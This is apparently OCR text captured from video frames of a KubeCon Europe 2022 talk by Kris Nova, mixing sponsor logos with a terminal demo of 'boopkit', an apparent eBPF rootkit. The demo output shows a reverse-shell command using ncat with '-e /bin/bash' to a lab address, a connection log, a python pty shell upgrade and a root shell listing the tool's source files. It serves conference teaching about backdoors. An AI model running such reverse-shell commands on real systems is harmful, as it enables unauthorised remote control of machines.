 DEVOPSDAYS
UKRAINE
#STAND WITH
UKRAINE
aws
Red Hat
VMware Tanzu
Team
Topologies
ACADEMY
KubeCon
CloudNativeCon
Europe 2022
CLOUD NATIVE
COMPUTING FOUNDATION
Pulumi
Swiss Re
root@emily:~/boopkit
MAY RESULT IN CRIMINAL CHARGES.
Use at your own risk.
================================================================
-> *[RCE]     : ncat 10.6.6.100 3545 -e /bin/bash &
-> *[Local]   : 10.6.6.100:3535
-> *[Remote]  : 10.6.6.200:22
================================================================
-> [112 bytes]   TX SYN     : 10.6.6.200 (SOCK_RAW, RCE, *bad csum)
================================================================
Ncat: Connection from 10.6.6.200.
Ncat: Connection from 10.6.6.200:53554.
python -c "import pty; pty.spawn('/bin/bash')"
ID: S2RENX0J118023K
profile...
profile.arch...
[root@emily]: ~/boopkit># ls
ls
boop/ common.c Makefile pr0be.safe.o README.md
boopkit* common.h pr0be.boop.c pr0be.skel.safe.h slides/
boopkit.c contrib/ pr0be.boop.ll pr0be.skel.xdp.h vmlinux.h
boopkit.h dpi.c pr0be.boop.o pr0be.xdp.c xdp-tools/
boopscript* dpi.h pr0be.safe.c pr0be.xdp.ll
boopscript-launcher* LICENSE pr0be.safe.ll pr0be.xdp.o
[root@emily]: ~/boopkit>#
ON AIR
Kris Nova
Senior Principal Software
Engineer at Twillio
Make
a donation💙💛